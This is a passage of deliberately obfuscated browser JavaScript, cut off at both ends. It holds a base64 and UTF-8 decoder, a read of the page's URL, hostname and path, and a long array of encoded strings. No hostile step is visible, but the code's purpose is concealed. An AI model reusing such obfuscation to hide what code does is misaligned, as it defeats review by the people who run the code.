5d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919(